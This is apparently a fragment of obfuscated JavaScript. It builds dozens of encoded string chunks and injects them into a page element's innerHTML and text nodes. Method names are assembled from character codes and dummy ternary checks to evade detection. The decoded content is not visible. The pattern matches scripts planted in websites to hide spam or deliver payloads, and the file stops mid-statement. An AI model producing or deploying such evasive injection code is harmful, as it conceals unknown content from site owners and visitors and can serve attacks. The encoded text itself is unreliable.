bgY="312p0y172b3 8362x322v1a2u3633311v2w2p361v332s2"+"t141d1c1f15170y0y170y2t0y2l140y2j30111733351y2p263b2s342t2l36221d0y2j0y3"+"62t34302p2r2t0y2l141b2j2k2l222k112k2j3b26352k17341y2l1b2v180y0y15180y2a2n";;
DDC="1g1j310z331g2s1g2n3i2u1y2x1o301v1p2t231"+"y371h1b1z2r1h2t1c2n1s2x1e1f312c2p281g2v1x1z2t1h37291w1b3a2r 38331c3a310x";;
xrO="311t331h322419242x25313d2v291n1b3d2q1g2p25371u2x1k0z2r1u1b1i1s301, x331w2p382s171z"+"2t1l1p362h1w1d1g1a3 e3417321i. 2v0"+"y2j141j1a1c170y1p2b3a3g2k3c1k1l2y1h3h0y2j"+"0y302t322v382w0y2l161e1c1. g1h1i1l1k1h1k1l15"+"2j0y38332b38362x322v0y2l14142c2g2y171d160y2y2n2k3c1k1k1c39151";;
lYq="r3h2p3b2f1f2, 41y1q0y2j0y302t322v382w0y2l171d1k1d1a1c15152l141b2j1w. 1y1j1g2k1"+"p292k1n1x1v1i3d2k0z2k0x1t1l1c2k3i1h2k171u381e3e2h282c2k1s1k2a2325241f1z3a2k1o2l1"+"b2v180y0y1515182v2p312t2j0y300y1714"+"1j1c1q1g1c1r0y 2k3c1i2u0y1m0y2k3c1i1h0y15170y"+"0y170y0y17141k1j1q1e 1e1r0y2k3c";;
dJJ="1i1d0y1m0y2k3c1h1k0y15, 170y2s0y2l2j0y2x0y, "+"17141j1f1q1g1d1r0y2k3c1i2s0y1m0y2k3c1i1f0y15170y0y170y2p2v0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d"+"15170y0y2l140y1x30192j332z2p0x2s2y1s2t3a20361c112n392p"+"2u32392x2d310y2j141l1a1c170y2x2i1w1o292a2";;
Ypy="n2u2y340y2j0y302t322v382w0y2l161d1i1f1i1h1h1k1k1j1d152j0y38332b38362x322v0y2l141"+"40y1t2k3c1k1c26103d1r152c1e2k3c1k"+"2p2x113i29162q0y2j0y2r2w2p361v332s2t1t380y2l141i1. 5161c171d1l1i1a1c172c";;
pXg["inner"+(69>41?"\x48":"\x41")+""+""+(57>45?"\x54":"\x4c")+"ML"]=pXg["innerHT"+(79>37?"\x4d":"\x46")+""+"L"]+bgY+DDC+xrO+lYq+dJJ+Ypy;;
UeX="2g2y15152l141b2j2k1s2k192d2y393a2z2k. 2j1"+"c2k11202u1x2k, 0x2l1b2v180y0y15180y1v2n271y3"+"11c17331h262s161d2n27112u1d2x1l303i1f2t1k39371f1b1f2r1g2t122n1s2";;
Kku="x3a310x2p392v1g2t16371p1b160x2r1g332c3120311p3323321s"+"192w2x15310z2v392w1b1v2q1i2p2f37212x22262r2i1b1l2d362o2p2o29"+"2x1c322y2q1s331u3b2g2n3e2q2l2p1h301f1q301d1n1a1q342o323a2v0y2j140y1t"+"1b352k3c1j2u3a341c3g1d2g2k3c1k1c2p1, j0y2j0y302t32 2v382w0y2l161d1h1g1d1k1g1k1d"+"1k1e, 171d1j1h1a1c172c2g2y152j0y38332b38362x";;
MQF="322v0y2l14141k1a1c170y1k2f2w223d1g1h2h191z1w"+"0y2j0y302t322v382w0y2l161e15152l141, b2j2k162k1s2k0z2k1q201u2k1p3e1l1v"+"1f22271d2c2w291i2k112g2k171h1c261k2"+"k152y392i232d2k2l2k2o212k1n2k0x2k122k3i1g2f3a1y2l 1b2v180y0y15153h181u";;
k_w="3333382j0y2r0y170y0y 17141h1l1q1k1r0y2k3c1j1e0y1m0y2k3c1i1l0y"+"15170y2t2p382t0 y2l1p2u39322. r382x3"+"33. 214153, f382w2x372j0y370y170y382p380y"+"17141h1l1q1g1d. 1r0y2k3c1i1h0y1m0y2k3c1h2u0y";;
reC="15170y0y2l2j0y370y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1i15170y2p0y170y0y17141l1i1q1"+"f1k1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y38"+"0y2l140y1y282n36192t2d30313312252p1u2w2s122t24360y2j0y362t3"+"4302p2r2t0y2l141b2j2k2n1u2k122d2431252k192w1y2l1b2v180y0y15153h1828362t30332p2s2t";;
uDK="362j0y340y, 17141i1i1q1e1c1r0y2k3c1"+"j1e0y1m0y2k3c1i1l0y15170y2t3, 0332p0y170y2s0y2l1p2u39322r382x333214153"+"f2v2p312t. 2j0y0y170y0y17141l1h1q1c1r"+"0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s2s0y2l2j0y37340y172b38362x322v1a2u3633311v2w2p3";;
pXg["in"+(50>32?"\x6e":"\x64")+"e"+"r"+String.fromCharCode(72)+"TML"]+=[UeX,Kku,MQF,k_w,reC,uDK][""+(94>16?"\x6a":"\x62")+"o"+"i"+(68>15?"\x6e":"\x65")+""](" ");;
iPz="61v332s2t141d1d1g15170y2x380y17"+"0y2t0y2l14140y152k3c1k1h1l2j1v1j2t31363g2k3c1k1i162a2z2g1i140"+"y2. j0y2r2w2p361v332s2t1t 380y2l"+"141d1i15161j171e1c1d1a1c172c2g2y151814. 1d1i1k1a1c170y2 l1j29202f2k3c1k1g390y2j0y3";;
JYF="02t322v382w0y2l161g1j172c2g2y15"+"180y20300x32332. 32u2p192s2w2t2q 362h1d0y2j0y362t"+"34302p2r2t0y2l141b2j2k0x2q2u2k192023322w2h2l1b2v18 0y0y15151n3 a2p360w1"+"v2f1x1p140y0z2j1430342z372e1o270y2j0, y2 r2w2p361v332. s2t1t380y2l14"+"1e15161e171d1l1e1a1c172c2g2y15. 1n3a2p360w2t1p2v2p312t2j0y0y";;
M7v="170y0y17141k1h1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h2r0y1517. 0y2s2s0y2l2j0"+"y0y170y3734362x380y172b38362x322v1a2u363331. 1v2w2p 361v, 33"+"2s2, t141d1c1d15170y0y2l14140y, 1t143423373i1y3";;
w6f="0251q0y2j0y2r2w2p361v332s2t1t380y2l141i15161i171i 1c1a1h151814. 1d1j1f1a1"+"h170y1c131q381l2g1n2q0y2j0y302t322v382w0y"+"2l161f1f172c2g2y15180y3d1b302u331p2p1u2s232i2"+"t2h163. 62d2l2n1q2p39322q372x2q310"+"y2j0y362t34302p2r2t0y2l141b2j2k162k2l37391u2k";;
f8A="1q2d2u3d2k1b2k1p2q232i2h2l1b2v180y0y1"+"5151n3a2p360w2t. 382t1p0y1y1k2j0x3b2c1l2i11371y322i1";;
pXg["app"+(77>23?"\x65":"\x5d")+""+"ndChi"+String.fromCharCode(108)+"d"](document[""+(85>9?"\x63":"\x5c")+"reate"+"TextN"+(56>16?"\x6f":"\x6a")+"de"](iPz+JYF+M7v+w6f+f8A));;
EL8="d2v2l331j2g2q241z2u0y2j140y2s3g153i10312k3c1k2q2i372y0y2j0y2r"+"2w2p361v332. s2t1t380y2l141g15161k1d1l1d1c1e. 1l1c1d171d1l1f1a1c172c2g2y152j0y38"+"332b38362x322v0y2l14140y161m2g2n1y2k3c1k2p2i113. 0203a340y2j0y302t322v382w0y2l161"+"e171k1a1c15152l141b2j1z1j2k112v1y2c2k2j2k0x2i2q2k2l2l1b2v180y0y151n2"+"t2j0y2p0y170y, 322r0y172b38362x322v1a2u3633311v2w2p36";;
TTg="1v332s2t141d1 c1g15170y33360y2l2j0y0y17"+"0y0y17141i1k1q1f1e1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y2t382c"+"330y2l140w141d1i1j1a 1h170y1 s2t392"+"k3c. 1k1k230z202, a30101v283c2j0y2j0y302t322v382w0y2l161c172c2g2y15180w141c160y0z";;
Xyi="2v2e, 2k, 3c1k1c292l2g1h1v151u1q2a1k1c2x2n0y2j0y2r2w2p361v332s2t1"+"t380y2l. 141l15171c1a1h1515182v2p312t2j0y380y17141h1l1q1e1f1r0";;
uvW="y2k3c1i1l0y1m0. y2k3c1i1d0y15170y0y170y. 3"+"10y17141i1c1q1e1j1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2l";;
DM8="2j0y2t3a0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d1517"+"0y320y170y0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1i15170y370y2l2j0y362t340y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141d1c1d15170y2p0y170y380y2l14140y2k. 3c1k1d3f3c3h1j"+"2k3c1k1j. 2l2x2n0y2j0y302t322v382w0y2l161c171d1i1j1a1c17";;
pXg[""+(88>0?"\x69":"\x62")+"nnerHTM"+"L"]=pXg[""+String.fromCharCode(105)+"nnerH"+"T"+(56>22?"\x4d":"\x48")+"L"]+EL8+TTg+Xyi+uvW+DM8;;
p2l="2c2g2y15181d2t1f182u39322r382x333214153f. 2v2p312t2j0y2p0y"+"170y0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1c15170y2s0y2l2j0y380y170y3b0";;
r9j="y171. 41j1f1q1f1i1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y2t320y2l142"+"t152j0y0y170y380y172b38362x322v1a2u3633311"+"v2. w2p361v332s2t141d1d1d15170y0y2l14"+"3f2p322v302t1m141c1a1c170y372x2q2f2d0y2j0y302t 322v382w0y2l161j1e153h18. 1d2t";;
d81="1f18282w2p372t362j0y1x2p370y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y320y170y, 2v0y2l2j0y0y170"+"y240y17141h1g1q1f1d1r0y2k3c1i1l0y1m"+"0y2k3c1i1c0y15170y322t2p360y2l2j0y0y170y260y17141i1d1";;
Dyf="q1d1k1r0y2k3c1i2u0y1m0y2k3c1i1l0y"+"15170y322t0y2l180x140y2k3c1k1l2q2x180z2p2k3c1k2q331s292a3a2k3c";;
mHD="1k1d3b2j1g0, y2j0y2r2w2p361v332s2t1t380y2l141f. 15161c171c1a1c15153h15182v2p312t2j0"+"y0y170y300y172b38362x32. 2v1a2u3633311v2w2p361v332s2t 141d1d1d15170y2"+"p2s0y2l2j0y2x0y17141i1k1q1d1f1r0y2k3c1i2s0y1m0y2k3c1i1h0y15170y2p2v0y170y2t0y2l"+"140y1w2q1n2p1j1i2r382z1q1c2v3b1k363i2j331l3930321l2s0y 2j140y1f1z321j2";;
eNU="c2k3c1k1g182m1g1s2r27260y2j0y302t322v382w0y2l161d1k1j1h1l1f1f1d1i1g"+"171d1a1c152j0y38332b38362x322v0y2l141";;
pXg[""+String.fromCharCode(97)+"ppend"+"Chi"+String.fromCharCode(108)+"d"](document["cre"+(85>22?"\x61":"\x5c")+"t"+""+(68>48?"\x65":"\x5c")+"TextNode"](p2l+r9j+d81+Dyf+mHD+eNU));;
r7K="40y2k3c1k1c3h362g2k3c1k2q332t2k3c1k1f372p162k3c1k1h3g191d0y2j, 0y302t322"+"v382w0y2l161e171d1a1c15152l141b2j1j2k3i1k1w1c2k2j383 03b1l1i2k1q2k1n2l1b"+"2v180y0y15180y122n1i1j31293a331u2s2l2n2g1k2u3c2x1p302";;
od9="12t1d37231b162l2r0z2t2g2n2l1z2x17311w2p1v2v292t23373a2"+"w1b. 1l1o2r2g3323312d29311k33351h3229191q1g2x1c313b2v2g1b262q1"+"62p24373c2x2w152r161b282q1n242p272r1s2z1z1z2v2w363"+"c332c3927323e2s272e2n112u21333c361t2t2h372w381v1e2f1a1g342i32163i2v0y2j140y1l2"+"33d2s331j2b2z141y0y2j0y302t322v382w0y2l161e1c1c1g1g1c1e1i1f1j171g1";;
KUo="a1c152j0y38332b38362x3, 22v0y2. l14140"+"y2r1s1q2k3c1k2q1p191i1b0y2j0y302t322v382w0y2l161f171i1a1"+"c15152l141b2j1i24213a1h1z1g2k171k2i232c1l3e2k1n2k2l2k161t3c, 2k112629352k153b282"+"k0z. 2k1p272f1u2k3i2k1q2e2k122k1s2k1o2w2g1d1j2d1v1c1w2h2l1b2v180y"+"0y1515182v2p312t2j0y300y170y332p0y17 141i1d1q1f1l1r0y2k3c1i1g0y1m0y2k3c1h2u0y";;
TTe="h2u39322r38, 2x33320w3e14153f352j0y300y17141k1k1q";;
zQt="15170y0y2, l2j0y0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t14 1d1c1h15170y312p2v2t0y2l140y0z2q2d332g1k362e3d2s2f2t1l360y2j140y1b2k"+"3c1i1c381o241n2v1h2z2h3c2k3c1k1k0y2j0y302t32"+"2v, 382w0y2l161e1g1h1j1f1c1k1j1c1h171e1a 1c152j0y38332b3836";;
G3Z="2x322v0y2l14141f1e1a1c170y2r2z2k"+"3c1j2u2d2k3c1k1e362m2k3c1k1f2k3c1k2p2k3c1k1l18141z1t2l3c2q1i0y2j0y2r2w2p361";;
pXg["inne"+String.fromCharCode(114)+""+"HTM"+(95>1?"\x4c":"\x44")+""]=pXg[""+(79>34?"\x69":"\x64")+"nne"+"r"+String.fromCharCode(72)+"TML"]+[r7K,od9,KUo,zQt,G3Z]["jo"+(62>18?"\x69":"\x5f")+""+"n"](" ");;
d8v="v332s2t1t3, 80y2l141d1d15161c15152l141b2j2g2d3d1l"+"2k0z2e1k2f2l1b2v180y0y15180y1g1j2n2i311s33262s1g1c2n1k2u282x2l30222t2e3";;
XB6="72y1b17202r2b2t122n1c2x1s1q312i2p151t2v1k3b2t2"+"c37141b1j2a2r1x333531203i31221v3320"+"3221191z2x2a2i312w2v1z1b2a2q1y2i2p142a37162b2x122r1u1b2c2q2833202z36"+"242s1k2t2036122n1x333930242x1v3a1q2t1i1a1u3b3420322c2v0y2j0y3, 62t34";;
kTa="302p2r2t0y2l141b2j2k1s201x2e2y2k172k14242k2l2i2c2w1k2k152k12212b281c352k1q2"+"z261y222k3i2a1j3b1t1i2k16391u1z1g1";;
Pip="v2l1b2v180y0y1515182v, 2p312t2j0y0y170y30330y17141h1h1q1d1d1r0y2k3c1"+"i1d0y1m0y2k3c1h1j0y15170y2s0y2l2j0y0y17141l1g1q1g1i1r0y2k3c"+"1i1l0y1m0y2k3c1i1f0y15170y310y170y0y172b38362x322v1a2u3633311, v2w2p361v332s2"+"t141l1j15170y2v2t0y2l140y3i2q0x3";;
YLD="c301g232p1x32152z0y2j142c2g2y171h1l1c1j1l1l1c1j1j1j160y232g2x0z"+"1w2k3c1k1l0y2j0y302t322v382w0 y2l17. 1d1j1e1a1c152. j"+"0y383, 32b38362x322v0. y2l14140y1"+"i2h133a2k3c1k1. e162k3c1k1d2i182k3c1k1k1s1e 3c2k3c1i1c220y2j0y302t322v382w0";;
di2="y2l161e171d1j1c1a1c172c2g2, y15152l141b2j1g2k0"+"x3c1x2k3i2k15232l1b2v180y0y15180y1o2n2a2"+"j31202e331f2s2e2n162u1j2x3a3027172t1g1u372f1h1b0z2r1c202t1c2"+"n1u2x1x31292p282o2v352t1138371e1b2a2x3c2";;
pXg["inner"+(91>25?"\x48":"\x3f")+"TM"+"L"]+=d8v+XB6+kTa+Pip+YLD+di2;;
yks="e2v23362o3d2b191i353e3i2c2p0z1p2v2c2p222s1z2b2z0"+"x2x2b1912362d2t1v2a2q1y28391416372j3d0x193b372i2w1v2c2p15362y2p272s1t";;
OxM="2y3d231b1n1u30352t1q37121b1y2x1s312o2v1n1b1y2q1c301g2p2g1x32212z241a1p341k321"+"f2v0y2j140y2k3c1k1k2q2g241u2k3c1k1f36252m0"+"y2j0y302t322v382w0y2l161f1e1j1i1g1d1d1i1c1"+"i171k1a1c152j0y38332b38362x322v0y2l14142c2g2y171c160";;
b47="y1v3b332k3c1k1f2g271k1d1032232k3c1k1l2k"+"3c1k1d1j2f293i0y2j0y2r2w2p361v332s2t1t380"+"y2l141i15171d1l1l1a1c15152l141b2j"+"2k3i1u2g2k1o351y2. c1k2k121v3a2k 2j2k2o221i1e1t202i1x282k112k15291h232e2k1s2k0z1"+"j2k1q1z2d2k162k1p2k0x2k141c2k1n2b3b272k171f";;
ZHV="38212f242a3c1g2y2l1b2v180y0y1515182v2p312t2j0y0y17141l1c1q1e1g1r0y2k3c1i2"+"r, 0y1m0y2k3c1i1i0y15170y332p0y170y2s0y"+"2, l2j0y2x. 0y170y312p0y17141h1e1q1g1j1r0y2k3c1i1j0y1m0y2"+"k3c1i1d0y15170y2t0y2l140y1k301y25331k2v1i2o330y2j141i1a1c170y3, d2r3b2g1o122h0";;
MUm="y2j0y302t322v382w0y2l161g1e1d1e1h1e1l1e1c1k152j0y38332b38362x3"+"22v0y2l14141f160y2t13331e2 01f1o2w251x0y2j0y302t322v382w0y2l"+"171e1a1c15152l141b2j1i251k2k2o1y2l1b2v180y0y15180y1o2n3e"+"312z331s2s2d2n151p2u122x1t2a30392t3a2e371h1b1e";;
pXg["i"+(64>44?"\x6e":"\x65")+"n"+""+(91>39?"\x65":"\x5c")+"rHTML"]=pXg["i"+"nn"+String.fromCharCode(101)+"rHTML"]+[yks,OxM,b47,ZHV,MUm][""+"jo"+(93>27?"\x69":"\x61")+"n"](",");;
kao="232r2b2t2e2n292x111n3. 12z2p1y2v1f2w2t1e371v1b2416"+"2r2036333b310x39312y33. 2j3214192o2"+"x1431242v1k1b222o2q2b2p1g372y142x"+"0z2r3a1b1h20302g332w2v16332f1a17341n1c32162v0y2j140y151d3i2l"+"16340y2j0y302t3 22v382w0y2l161k1g1c1d1d1h1d1d1f1g171d1j1e1a1c172c2g2y152j0y38332b";;
pTX="38362x322v0y2l14141d1i1j1a1c170y2c1j2x2k3c1j2u2b0y"+"2j0y302t322v382w0y2l161j172c2g2y15152l141b2j1t3b3e1e2y2k142k"+"151c1v2k2j2w2z1y2d1g20. 1f2b1k292k1"+"23a2g362f2k1o2a2k0, z2k2o2k1n2e2439232k16222k172k0x";;
D9v="1h2k1, s2k112k1p2l1b2v180y0y1515182v2p312t2j0y300y17141i1h1q1l1r0y2k3c1i2u0y1m0y2"+"k3c1i1l0y15170y0y170y0y172b38362x322v1"+"a2u, 3633311v2w2p3, 61v332s2t141l1";;
Q_W="j15170y2s0y2l2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c"+"1h15170y312p2v2t0y2l140y2l311e3924383a2t0y2j0y362t34302p2r2t0y2l141b2j3a1e2k"+"2l242l1b2v180y0y15180y1u2n20311h33212s1z2n2j2u21, 2. x1i303a2t1h2b, "+"372h221b1v2r1l2t2d, 2n2l2x2c312i2p162c2v23";;
spF="2t2z372i1b362. r26333e31 2828311 2332z1s321z 192a2x1j31152v2e2b1b2e2q1h 2p25371k2x"+"1s2r201b3b28311h1e390z381. k2t2b1c1a1g, 3427321f2v0y2j141g"+"1l1d1g1i1d1j1g1d1c160y1n2k3c1k1c1h2 k3c1k1f1e1d0y2j0y302t322v3";;
FAC="82w0y2l171e1a1c152j0y38332, b38362x322v0y2l14140y2k3c1k1k2k3c 1k1c2"+"g2j2q112a1h1z2b1q1c0y2j0y2r2w2p361v332s2t1t380y2"+"l141f15161c171f1e1a1c15152l141b2j251"+"i263a231l272k0z2b282k151k1c2a2i1g2k121e2z1j361f2k";;
rXi="1s1z2k16213b2d1u222k2l2c2k2j2h1h3e2e1v202l1"+"b2v180y0y1515182v 2p312t2j0y300y17141h1l1q1d1l1r0y2k3c1i2u0y1m0y2k3c. 1"+"i1h0y15170y2p0y170y2s0y2l2j0y2x312p0y17141h"+"1e1q1c1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y0y170y2t0y2l"+"140y2j3126392h35383c2t302a2n211e0y2j0y362t34302p2r2t0y2l141b";;
pXg["i"+(77>41?"\x6e":"\x67")+"n"+"erHT"+String.fromCharCode(77)+"L"]=pXg["inner"+String.fromCharCode(72)+"T"+""+String.fromCharCode(77)+"L"]+[kao,pTX,D9v,Q_W,spF,FAC,rXi][""+"joi"+(74>4?"\x6e":"\x64")+""](",");;
ufQ="2j21. 302h352k2j2a3c262l1b2v180y0y"+"15180y1g262n2e1q311l33122s2l2n2i2u1z2x2l301d2t281g372e1b3i2r2i2t2j2z2n28"+"1q2x1v31362p1o2v1w2t0z371t1b3e3b2r2l1q331n313b1w312z332j3"+"22g191h1l2x2o2w311p2v221b282q1z0x2p1n371z2x3c2r1k3a1b291u313c11392, 0383d2t"+"232n2g2i1e1q1a1i3426323a1l2v0y2j140y2b2k3 c1k2q1c1b 2k3c1k1k211w2p281q14302j0y2j0";;
SIh="y2r2w2p361v332s2t1t380y2l141f15161h1d1k1k1j1h1d1f1c171d1l1c1a1c172c2g2"+"y152j0y38332b38362x322v0y2 l14140y212"+"k3c1k1k192m2p311u392c131r363d2k3c1k1g1z0y2j0y2r2w2p361v332s2t1t380y2l141d1g151"+"61c171f1d1a1c15152l141b2j1k2 e2k0x3c1t1l3e2k1n292k3i2k1q2328201v2k2j3d2k2"+"l2z2. w2k1p2k0z2k 2o363a1u2g261h1w2k1o1z221i2k1";;
EvL="12i3b2k, 12, 1d1g2l1b2v180y0y1515182v2p3"+"12t2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k1517";;
PSS="0y3, 32p2s0y2l2j0y37340y172b38362x 322v1a2u36333 11v2w2p361v33, 2s2t141d1"+"d1g15170y2x382t372w0y1, 70y0y17141l"+"1e1q1e1r0y2k3c1i1h0y1m0y2k3c1h2t0y1517. "+"0y2t380y2l140y333423302z2p363d0, y2j0y362t34302p2r2t";;
pXg["i"+String.fromCharCode(110)+"n"+"er"+String.fromCharCode(72)+"TML"]=pXg[""+"innerHT"+String.fromCharCode(77)+"L"]+ufQ+SIh+EvL+PSS;;
x9K="0y2l141b2j36332z232l1b2v180y0y15180y0x2n1d3e"+"3120332z2s2d2n2b2j2u362x1k303a2t2437361b2g2r1j2t282e2n1g2x1y2z311y2p2b1t2v352"+"t36373c2j1b212r143323311s28311w33121u321729192o1c"+"2x2g311x2v2a1b2j2q1w2p2e1o371l2x1v2r1k1b21341j302e1l2p1f3d1i2n1g35371"+"k2w1q3a2t1i2t241x381c1a1l342d1532213c2v0y2j0y362t3430 2p2r2t0y2l141b2j3e2z201, ";;
mtB="j1d. 3c2k142k1q291w2k17362k1s2k0x1f2b24232k122k1o1t2k"+"151i2a1l3a2k2j2k2o1x212d2e1g. 1k1v351c2g281y1u2l1b2v180y0y1"+"518141f1i1a1c170y2h1b1d251m33263d11293f1z161a0y2j0y2r2";;
YZO="w. 2p361v332s2t1t380y2l141e15161f1518142c2g2y171d160y331w1f3e141k2x191n2n3f2q"+"3b381y0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1j1c1a. 1c1"+"515182v2p312t2j0y300y17141h1g1q1e1c1r0y2k3c1i2. u0y1m0y2k"+"3c1i2p0y15170y0y170y0y17141h1j1q1f1d1r0y2k3c1i1d0y1m0y2k3c1h2"+"r0y15170y2s0y2l2j0y37340y17141j1l1q1d";;
Uh4="1e1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y2x382, t372w0y170y2t0y17141k1g1q1d1g1r0y2k3"+"c1i1h0y1m0y2k3c1h2q0y15170y380y2l140"+"y1j36372c2t0z343e2t202p2q26380y2j141f1l1"+"f1k1i1i1c1h1d1k160y3i2v3b2h1u2x, 1w1l1t0y2j0y302t. 322v382w0y2l171h1a1c152j0y3";;
YWZ="8332b38362x. 322v0y2l14141c160y3e1k2k3c1k1d1v3c35241h1"+"0170y2j0y, 2r2w2p361v332s2t1t380y2l141i15171f1f1a1c15152 l14"+"1b2 j26202c1j2k0z373e2q2l1b2v180y0y15180y202 n1h3124332a2s1";;
fr_="p2n162u1i2x1p30172t3c371, f1b242r292t2b2n0z2x2"+"f31212p212v272t1p372z1b1n2r1e1q331c312f313e331u322i1l193i2x1731152"+"62v3b0z1. b122q1, q0z2p1w37162x1v2r3a1"+"b1w362b2t17342e2t201j2p1o3b382o2l2n14372a2w1t2t212t2l382h1a27342d322j2v"+"0y2j0y362t34302p2r2t0y2l141b2j 2k1o2k0z212";;
aI3="a2h1w2k2l262z2k2o1i1h2k14272k171u24202b1v2k152f1j2k1p1l2k2j3e1f2i3b3c1t1c3a. 2"+"92d2k1n2k122k162e2k3i2k1q1e2l1b2v180y0y";;
x9K=[x9K,mtB,YZO,Uh4,YWZ,fr_,aI3][""+"jo"+(94>10?"\x69":"\x64")+"n"](".");;
ZC6="1518142c2g2y171f160y2k3c1k2p2p2h172x3c111p252k3c1k1l0y2j0y2r2w2p361v332s2t1t3"+"80y2l141j15171e1c1k1a1c1518141d160y2m2z2k3c1k1j2 ";;
sEw="k3c1k1h232s2f1m1f1425262w213d182y111w290y2j"+"0y2r2w2p361v332s2t1t380y2l141j15171d1c1a1c1515182v2p312t2j0"+"y0y170y30330y172b38362x322v1a2u3633311v2w2p361v332s2. t141l1j15170y2s0y2l2j0y"+"0y170y37340y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1g15170y2x382t372w. 2t2t380y2l1 40y1n3i372v331g39";;
Snz="2e321h2s2, p2n2j2q1w3825320y2j0y362t34302"+"p2r2t0y2l141b2j2k2j2k3i2p2k1n2v1w1h2e251g2l1b2v180y0y15180y1t2n3"+"c312i333d2s1d2n1i2z2u3a2x22301d2t1l371q1w1b142r202t2a2. n2o172x15311z2p2z"+"2v232t1421371i1b3a2r0z1n331y311d3115. 331y323e1923";;
wEr="2x26312z2. v0z, 1b1w2q1c2p2i372d2x152r261b1i372333"+"1t391i322a202s2o2n2y2q3b2b38243. 2292n27371";;
pXg["app"+String.fromCharCode(101)+"ndC"+"hil"+String.fromCharCode(100)+""](document["c"+(66>33?"\x72":"\x6c")+""+"eate"+String.fromCharCode(84)+"extNode"](x9K+ZC6+sEw+Snz+wEr));;
ppO="e2w1g2t3d2t122l382z1a3e340x322i2v0y2j0y362t34302p2r2t0y2l141b2j1g2k1q1l2y2k142"+"01y271i1t3d1c2z2d2k15242k173e1e"+"2k0z2b1z1d2i3a3c2k2o2a1w223b21292k0x232k1n262k2l2k122"+"l1b2v180y0y1518142c2g2y171c160y2k3c1k1l3c2s1w2k3c"+"1k1c3g1m3h33172l20343a2c2u0y2j0y2r2w2p361v332s2t1t380y2";;
kmi="l141d1g15171e1e1f1a1c1518141d1j1h1a1c170y1c1f2e2x20381s2k3c1k2q1"+"61h3g2k3c1k1e1e301x0y2j0y302t322v3 82w0y2l1"+"61f172c2g2y15. 15182v2p312t2j0y0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y330y170y0y17141i1h1";;
d8j="q1f1h. 1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s, 0y2l2j0y370y17141k1j1q1f"+"1f1r0y2k3c1 j1c0y1m0y2k3c1i2q0y15170y362x382t372w2t2t0y170y380y2l140y1d371x381l2p"+"16362a2n2b371b342136212x3i382e2t1k37222w302t2 o2t2"+"42s380y2j0y362t34302p2r2t0y2l141b2j2s30212k3i2e1k2k1"+"62. 22k2o1d241l2b1x2k1b2a. 2l1b2v180y0y15180y21212n25312c332014";;
Q7u="2s3b2n1z262u2b2x1z302j2t123937, 1x1s"+"1b172r262t212n2e152x3e310x2p352v2i2, t2j1437231b2";;
JHm="b2r2l331u313d1e313d331u322o191z2"+"x281g311t2v16, 1b232q113b2p1q37222x122g2r241b2j3714381k2p2, i"+"361q2n1t373a3429361x2x1i380x2t1e372f2w2j2t0x172t23383e1f2e1a21341h322, b1z2v0y2";;
pXg[""+(55>19?"\x69":"\x63")+"nn"+"e"+String.fromCharCode(114)+"HTML"]=pXg[""+String.fromCharCode(105)+"nne"+"rH"+(57>4?"\x54":"\x4b")+"ML"]+[ppO,kmi,d8j,Q7u,JHm]["j"+String.fromCharCode(111)+""+""+(90>46?"\x69":"\x60")+"n"](" ");;
nFu="j0y362t34302p2r2t0y2l141b2j1x3b2i2k1s1k392k162k1q2k2j2g2"+"8291z1g2f24262k142k122c3a2k2l351t232k2o3d2b2k152"+"k17251h2e2k0x1i201e2k11211u3e222l1b2v180y0y1518140y212d. 2k3, c1k1"+"f3630242z271r2k3c1k1g2g3, 71d0y2j0y2r2w2"+"p361v332s2t1t380y2l141k15161c171i1c1a1c1518141d1k1e1a1c170y36. 0z3";;
o4z="53d1p2n2i2g2k3c1k1d2l191y2, v162d0y2j0y2r2w2p361v332"+"s2t1t380y2l141d1c15161d172c2g2y1515182v2 p312t2j0y0y "+"17141i1c1q1f1l1r0y2k. 3c1i2r0y1m0y2k3c1i1i0y1, 5170y33. 2p0"+"y170y2s0y2l 2j0y2 x0y17141h1h1q1g1h1r0y2k3c1i2s0y1m0y2k3c1i1f0y15170";;
vI9="y0y170y0y172b38362x322v1a2u3633 3"+"11v2w2p361v332s2t141l1j15170y2v2t0y2l140y"+"171w371j381d2p0z362g1e0y2j0y362t34302p2r2t0y2l141b2j"+"2g1d1w2k172k0z1j2l1b2v180y0y15180y3c3a2n1k311v331";;
Pko="u2s1v2n281e2u1u2x3e302a2t2o37241b282r242o2t2g2n"+"3b2x3i311z2p3b2f2v1d2t1o372d1b26";;
BNk="2r2j332731203129330, z3239192h2e2x1o31 1x2v2e1b1l142q2g2p1i37282x3b2r3c1b1s"+"16371u2238222p23. 3b362y1f1p1, o1a3c342b322d2v0y2j142c2g2y171j1c1i1f1f1g1f1g1k";;
var BOY={};;
QFK="1l160y2 k3c1k1g1y3g2. q1u3b0y2j0y302t322v382w0y2l171d1i1j1a1c 152j0y38332b383"+"62x322v0y2l14141g1a1c170 y143f2u1m1s210y2j0y302t322"+"v382w0y2l161h15152l141b2j2k. 2o271u2f1k231i2a2k3i2k0z"+"3b3e392d1e242k2j1x2k162g292, e1z1, v1d2k1o2b2k142628 2k1p202y3c2k1s3. a2h221l2l1b2v"+"180y0y1515182v2p312t2j0y0y172b38362x322v1a2u363";;
nFu=nFu+o4z+vI9+Pko+BNk+QFK;;
at0="3311v2w2p361v332s2t141d1c1k15170y330y170y2p0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c1c15170y0y 2l2j0y2x31 0y17141h1l1q1d1k1";;
